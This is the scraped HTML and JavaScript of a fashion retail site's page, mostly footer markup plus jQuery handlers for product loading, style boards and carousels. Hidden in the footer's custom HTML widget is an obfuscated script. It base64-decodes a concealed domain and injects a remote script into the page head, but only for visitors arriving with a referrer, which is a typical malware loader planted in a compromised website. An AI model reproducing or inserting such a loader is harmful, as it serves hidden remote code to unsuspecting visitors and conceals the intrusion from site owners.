<p><img style="width: 100%" src="https://splyxp.net/wp-content/uploads/2022/04/THE-FEAR-OF-GOD-ESSENTIALS-CORE-COLLECTION-5.jpg" alt="" /></p>
<div data-slug="" class="wpf-search-container"></div></div><!-- .entry-content -->

<div class="post-detail-product">
	<div class="pdp-head"><h2>Shop Now</h2></div>
				<div class="product-slide">
				<div class="product-slide-img">
					<a href="https://splyxp.net/product/fear-of-god-essentials-summer-kids-core-sweat-shorts/">
																			<img src="https://splyxp.net/wp-content/uploads/2022/04/FEAR-OF-GOD-ESSENTIALS-SUMMER-KIDS-CORE-SWEAT-SHORTS.jpg" data-id="35382" border="0" />
						

					</a>
				</div>
				<div class="product-slide-content">

					<h3><a href="https://splyxp.net/product/fear-of-god-essentials-summer-kids-core-sweat-shorts/">Fear of God Essentials Summer Kids Core Sweat Shorts</a></h3>
					<p>Your little one’s athleisure look is sorted thanks to t...</p> 
				</div>

			</div>
				<div class="clear"></div>
</div>
</div><!-- #post-## -->
</div>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->

<div class="clear"></div>
<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/new-home/images/sply-logo-white.png" alt="SPLY STYLE"></div>
        
        			 <p>SPLY is an Experiential Retail Service &amp; Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
      </div>
      <div class="footer-col footer-nav">
        <h3>Info &amp; Privacy</h3>
        <ul>
          <li><a href="/about">About</a></li>
          <li><a href="/privacy-policy/">Privacy policy</a></li>
          <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
          <li><a href="/contact">Contact</a></li> 
        </ul>
      </div>

      <div class="footer-col footer-get-in-touch">
        <h3>Get In Touch</h3>
        <div class="footer-get-in-touch-inner">
          <div class="footer-get-in-touch-box">
            <strong>Sales Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>Press + Media</strong>
            <a href="mailto:press@splyxp.net">press@splyxp.net</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Information</strong>
            <a href="mailto:info@splyxp.net">info@splyxp.net</a>
          </div>
        </div>
      </div>


    </div>
    <div class="clearfix"></div>
  </div>

  <div class="footer-copy-right">
    <div class="container">
     <div class="footer-copyright">&copy; Copyrights 2023 SPLYXP. </div>
     <div class="footer-social">
      <div class="social-connect">

        <a href="https://web.facebook.com/splyxco/?_rdc=1&amp;_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
        <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


      </div>

    </div>
  </div>
</div>
<div class="clearfix"></div>
</footer>

<!--
<div class="clear"></div>

<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg"  alt="SPLY STYLE" /></div>
        <p>SPLY is an Experiential Retail Service & Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>
        <div class="footer-social">
         <div class="social-connect">

         <a href="https://web.facebook.com/splyxco/?_rdc=1&_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
          <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


        </div>

      </div>
    </div>
    <div class="footer-col footer-nav">
      <h3>Info & Privacy</h3>
      <ul>
        <li><a href="/about">About</a></li>
        <li><a href="/privacy-policy/">Privacy policy</a></li>
        <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
        <li><a href="/contact">Contact</a></li> 
      </ul>
    </div>

    <div class="footer-col footer-get-in-touch">
      <h3>Get In Touch</h3>
      <div class="footer-get-in-touch-inner">
        <div class="footer-get-in-touch-box">
          <strong>Sales Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>Press + Media</strong>
          <a href="mailto:press@splyxp.net">press@splyxp.net</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Information</strong>
          <a href="mailto:info@splyxp.net">info@splyxp.net</a>
        </div>
      </div>
    </div>


  </div>
  <div class="clearfix"></div>
</div>
<div class="clearfix"></div>
<div class="footer-copyright">&copy; 2023 SPLYXP</div>
</footer>
-->

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>

<script  type="text/javascript">


  $(document).ready(function() {
    $('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
      var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
    });

    $('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
     $('#splyr-channel-story-modal').hide();
     $('.splyr-channel-story-modal-overlay').hide();
   });


    $('.splyr-channel-product-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').show();
     $('#splyr-channel-stylebox').hide();
     $('#woof_results_by_ajax').show();
     $('.woocommerce-info').show();

   });



    $('.splyr-channel-style-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-stylebox').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-styles').show();
     var $splyrstyle = $('.vendor-styles-section-inner');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });

    $('.splyr-channel-stylebox-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-styles').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').show();
     var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });


    $('.splyr-channel-rss-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-rss').show();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').hide();

   });
    $('.splyr-channel-video-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-video').show();
     $('.woocommerce-info').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

   });

    $('.share-my-story-btn a').click(function(){

     $(this).next('.event-share__tooltip').slideToggle();

   });
    
    
    $('body').on('click', '.search-section .woof_container_select h4', function () {

      $(this).toggleClass("active");
      
      
      $(this).next('.woof_block_html_items').slideToggle();
    });
    $('body').on('click', '.search-section .widget_price_filter h4', function () {


      $(this).toggleClass("active");
      
      $(this).next('form').slideToggle();
    });

    

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

    $('.brands-fast-links a').click(function(){

      $('html, body').animate({
        scrollTop: $( $.attr(this, 'href') ).offset().top - 100
      }, 1000);
      return false;
    });
    
    
    $('.stylist-board-listing-section').masonry({
     itemSelector: '.stylist-board-box',
     columnWidth: 238
   });
    
    
    $('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val').val();
      page_num = $('#pagination_val').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       page_num++;
       $( "#populateProducts").append(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $("#populateProducts").hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       $("#populateProducts").show();
       page_num++;
       $( "#populateProducts").html(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    











    $('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts2', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val2').val();
      page_num = $('#pagination_val2').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       page_num++;
       $( "#populateProducts2").append(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts2").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $("#populateProducts2").hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       $("#populateProducts2").show();
       page_num++;
       $( "#populateProducts2").html(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });




    var linkedprodsarray = new Array();
    $('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
     e.preventDefault(); 
     $(this).toggleClass('active');
     
     
		//var prod_id = $(this).attr("title");
		
   if($(this).hasClass("active")) {
    $(this).children('.add-btn').html('- Unlink');
    linkedprodsarray.push($(this).attr("title")); 
  } else {
    $(this).children('.add-btn').html('+ Link');
    var remidval = $(this).attr("title");
    linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
      return value != remidval;
    });
  }
  
  var linkedprodsstring = linkedprodsarray.join();
  $("#linked_products_hf").val(linkedprodsstring);
  
});
    
    $('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
         beforeSend : function(){
           $( "#loader4" ).show();
         }
       }).done(function(data) {
        $( "#loader4" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
       beforeSend : function(){
         $( "#loader4" ).show();
       }
     }).done(function(data) {
      $( "#loader4" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    
    
    
    $('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
         beforeSend : function(){
           $( "#loader5" ).show();
         }
       }).done(function(data) {
        $( "#loader5" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
       beforeSend : function(){
         $( "#loader5" ).show();
       }
     }).done(function(data) {
      $( "#loader5" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    $(".add-styles-to-board").click(function(e) {
      e.preventDefault(); 
      
      var b = true;
      var message = new Array( "", "" );
      var i = 0;
      
      var board_title = $("#my_style_board_title").val();
      var board_descp = $("#my_style_board_descp").val();
      var board_image = $("#my_style_board_thumbnail").val();		
      
      if(board_title == '') {
       b = false;
       message[i] = "Please Enter Board Title";
       i++;
     }
     if(board_descp == '') {
       b = false;
       message[i] = "Please Enter Board Description";
       i++;
     }
     if(board_image == '') {
       b = false;
       message[i] = "Please Select Board Cover Image";
       i++;
     }
     
     
     if ( b == false )
     {   
       var display = "There was an error processing your information.\n Please Provide the following information\n\n";
       for ( i = 0; i < message.length; i++ )
       {
         if ( message[i] != "" )
           display = display+ "" +message[i]+ "\n";
       }
       
       alert( display );
       return false;
     }
     else
     {		
      var formData = new FormData();
      
      formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
      formData.append('title', $('#my_style_board_title').val());
      formData.append('descp', $('#my_style_board_descp').val());
      formData.append('user', $('#style_board_user_id').val());
      
      
      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/createstyleboard.php",
       type: 'POST',
       data: formData,
       beforeSend : function(){
        $( "#loader3" ).show();
        
      },
      success: function (data) {
        $( "#loader3" ).hide();
        $('#create-style-board').removeClass('active');
        
        $('#save-style-board').addClass('active');
        
        $('#style_board_id').val(data);
        
        $('.overlay-bg').show();
      },
      cache: false,
      contentType: false,
      processData: false
    });
      
      
      
    }
    
    
    
  });
    
    $(".style-board-modal-close").click(function(e) {
      e.preventDefault(); 
      
      $("#my_style_board_title").val('');
      $("#my_style_board_descp").val('');
      $("#my_style_board_thumbnail").val('');	
      
      $('.style-board-modal').removeClass('active');
      $('.overlay-bg').hide();
    });
    
    
    
    
    
    
    
    
    
    $("#filter-menu-toggles").click(function(e) {
      e.preventDefault(); 
      $(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
  });
    $(".search-section.cat-filter-section .product-filter-close").click(function(e) {

      $(".search-section.cat-filter-section").slideUp();
      
    }); 
    
    
    
    
    
    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





 $('.woof_submit_search_form').text('Search');
 $('.chosen-container-single .chosen-single span').hide();

 $(window).scroll(function() {    
  var scroll = $(window).scrollTop();
  if (scroll >=100) {
    $(".header").addClass("scrolled");
  } else {
    $(".header").removeClass("scrolled");  
  }
});

 
 
 $(".style-borad-tab-nav .style-product-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').show();
  $('.add-custom-style').hide();
});
 $(".style-borad-tab-nav .custom-style-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').hide();
  $('.add-custom-style').show();
});

 $(".add-board-btn a").click(function(e) {
  e.preventDefault(); 
  $('#create-style-board').addClass('active');
  $('.overlay-bg').show();
});
 
 
 $(".add-style-btn a").click(function(e) {
  e.preventDefault(); 
  $('#add-style-board').addClass('active');
  $('.overlay-bg').show();
});
 

 $(".signup-cstyles .signup-cstyles-box").click(function(e) {
  e.preventDefault(); 
  $(this).toggleClass('active');
});
 
 

 $( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
   });
 $( ".product-desc-titles .title.prod-sizing" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).show();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-vendor" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-vendor" ).show();
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  

});
 $( ".product-desc-titles .title.prod-desc" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).show();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).show();
  $( ".product-detail-vendor" ).hide();
});
 $( ".category-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".menu-shop-nav-container" ).slideToggle();
});
 $( ".brand-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( "#menu-footer-brands" ).slideToggle();
});
 $( ".sizes-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
});
 $( ".color-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".left-nav .widget.widget-woof" ).slideToggle();
});


 $(".left-nav-toggle").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").toggleClass("active");
   
 });
 $(".product-filter-mobile span").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").removeClass("active");
   
 });
 $(".header .menu-toggle-btn").click(function(e) {
  e.preventDefault(); 
  $("#menu-toggle-icon").toggleClass("open");
  $(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
  });
 
 $(".close-nav .closeMobileNav").click(function(e) {
  e.preventDefault(); 
  $(".main-navigation-mobile").toggleClass("active");
  $(".navbar-toggle .nav-toggle").show();
});
 
 $(".mobile-search-btn").click(function(e) {
  e.preventDefault(); 
  $( ".mobile-search-top" ).slideToggle();
});
 

 
 $('.home-accessories-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: false,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4, 
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:3,
      slidesToScroll: 3,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     arrows:false,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   arrows:false,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

 
 $('.home-sneakers-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: true,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4,
  centerMode: true,
  variableWidth: true,
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:6,
      slidesToScroll: 6,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

/*
$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });

    */

    $('.shopfeature-slider-inner').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll:1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.slider-inner').slick({
      dots: false,
      infinite: true,
      autoplay:false,
      arrows:true,
      speed: 800,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.home-product-cat-sec-inner').slick({
      dots: true,
      arrows: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    
    $('.product-slider-inner').slick({
      dots: false,
      infinite: true,
      arrows:true,
      speed: 300,
      autoplay: true,
      autoplaySpeed: 2200,
      slidesToShow: 4,
      slidesToScroll: 4,
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          dots: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false,
        }
      },
      {
        breakpoint: 480,
        settings: {
         dots: true,
         slidesToShow:1,
         slidesToScroll: 1,
         centerMode: false,
         variableWidth: false,
       }
     }
     
     ]
   });


    $('.cis-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.client-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.about-inner').slick({
      dots: true,
      infinite: true,
      arrows:false,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    }).on({
      beforeChange: function(event, slick, currentSlide, nextSlide) {
        $('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
      }
    });


    $('.journal-post-slider').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,   
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      }
      
